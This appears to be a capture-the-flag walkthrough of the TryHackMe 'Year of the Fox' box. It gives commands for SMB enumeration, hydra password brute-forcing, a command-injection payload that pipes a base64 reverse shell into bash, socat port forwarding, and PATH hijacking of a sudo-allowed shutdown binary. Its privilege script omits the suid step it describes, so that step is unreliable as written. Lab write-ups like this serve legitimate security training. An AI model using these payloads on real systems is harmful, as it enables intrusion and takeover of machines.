Year of the Fox Writeup
Introduction
This is a hard challenge box on TryHackMe
This is what a hint will look like!
Enumeration
Port Scan

Let’s start with a port scan to see what services are accessible
1
rustscan -a VICTIM_IP -- -A -oA scan -sC

We have three open ports
- 80: HTTP
- 139/445: SMB
SMB
Have you tried enum4linux

SMB or the Server Message Block protocol is active so let’s see what shares are available and accessible
1
smbclient -L \\\\VICTIM_IP
Unfortunately we can’t connect to anything. Let’s use enum4linux to extract more information automatically.

The
-aflag can be used to run all checks, but the-rflag will find the information we need faster by only listing the users
1
enum4linux -r 10.10.210.92
There are two users on system we should take note of
- fox
- rascal
Web Server
You will need to brute force credentials with one of the users
Let’s visit the running web server

Looks like the page is protected by credentials. We found two usernames by enumerating SMB so let’s try to guess the password with hydra
We have two users but we’ll only be able to find a password for rascal
1
hydra -l rascal -P /usr/share/wordlists/rockyou.txt -f VICTIM_IP http-get
The password will change every time the box is run

Password found! Now we can visit the site

Looks like it’s a way to search for something. We need to figure out what this does so type in anything

Okay interesting it’s looking for files. If we just press the search button with no input it’ll give us a list of the available files
It doesn’t give us a way to read any of these files, it will only return the file name. Now let’s figure out a way to break it
Initial Foothold
What characters are forbidden?

Let’s take a closer look at the request by proxying a request through Burp Suite
Forwarding this request to the Repeater tab will make it easier to change our input. To figure out more about how this search is being done, let’s send some characters until we find something that is forbidden


The $ character is forbidden which is interesting. This might be a way to prevent command substitution which suggests our input is directly run in a shell
Following this hypothesis and some trial and error, it’s possible to achieve command injection! The payload will be placed inside the double quotes and follows this format
1
\"; shell_cmd_here \n

The \"; will escape the string our input is placed in and the \n is the same as prenting enter in a shell to execute the command. To demonstrate this we can run the id command
1
\";id\n
Since we can execute arbitrary shell commands, let’s try to run a reverse shell
Looks like this payload contains an invalid character. We could try to find another payload with valid characters but after some testing, I found that the pipe character | is allowed!
Since we can chain commands by piping we can encode our reverse shell in base64 then have the server decode and run our command. Our payload should look like
1
\";echo 'BASE64_REVERSE_SHELL' | base64 --decode | bash \n

Setup a listener to catch the reverse shell request and then send our payload
1
nc -lvnp 4444
We’re in! Our shell is a bit unstable and lacks a few features so we can upgrade it with the following
1
2
3
4
5
python -c 'import pty; pty.spawn("/bin/bash")'
# ctrl + z to background the shell
stty raw -echo && fg
export SHELL=/bin/bash
export TERM=screen

After some searching we can find the first web flag in /var/www
Horizontal Escalation
What local ports are listening and how can we access it from the outside?

Now that we’re on the box we can use linpeas or we can check what ports are listening directly with the command
1
ss -tulnp
Our initial port scan revealed two exposed services, http and smb, but we see that port 22 is also active. This tells us that ssh is running and only accessible locally.

Since we can’t access this port from the outside, we can try port forwarding to map port 22 to another port. To achieve this we’ll need to upload a static socat binary to the box. Then we can forward port 22 to port 9999 with the command
1
./socat TCP-LISTEN:9999,fork TCP:127.0.0.1:22

Let’s also enumerate which users can login
1
cat /etc/passwd | grep bash
Now we should be able to access ssh on port 9999 from the outside
1
ssh fox@VICTIM_IP -p 9999

We don’t have a password so we’ll need to brute force again…
To cut down on the guess work it’ll be the fox user this time
1
hydra VICTIM_IP ssh -t 25 -f -P /usr/share/wordlists/rockyou.txt -l fox -s 9999
The password will change every time the box is run

Brilliant now we can login and read the flag
Root
What
sudopermissions doesfoxhave?
We have access to a new user so let’s see what sudo commands they can run
1
sudo -l

We can run /usr/sbin/shutdown as root. There isn’t anything obvious to exploit yet so download the binary then decompile it with ghidra
The shutdown binary will call another command poweroff. An absolute path isn’t specified which means we can abuse it! By creating a malicious poweroff binary we can manipulate the PATH variable so it is run before the legitamatepoweroff binary

In this case let’s have our payload create a new bash binary with the suid bit set. Remember that many things can be done here to escalate our privileges, so be creative! Create a file pe.sh with the following content
1
2
3
#!/bin/bash
cp /bin/bash /tmp/bash
chmod +x /tmp/bash
Make our malicious script executable and rename it to
poweroff
1
2
chmod +x pe.sh
mv pe.sh poweroff
Now we need to give execution priority to binaries in our directory. This can be achieved by putting our current directory at the beginning of the PATH variable
1
export PATH=$(pwd):$PATH
Everything should be set so let’s escalate
1
2
sudo /usr/sbin/shutdown
/tmp/bash -p

Now we can get the root flag

It’s not here… We can use the find command to look for a file with root somewhere in the filename
1
find / -type f -name "*root*" -ls 2>/dev/null
Conclusion
By enumerating smb we found two usernames which were used to brute force http authentication on port 80. This led to a file search service vulnerable to command injection, giving a foothold onto the system. ssh was running on port 22 but wasn’t accessible by the outside. By forwarding this port and brute forcing the ssh password of the other user, we were able to horizontally escalate our privilges. This new user had a single sudo entry referring to a shutdown binary. The binary runs another command without an absolute path. By creating a malicious copy of this command and abusing the PATH variable, we were able to gain a root shell.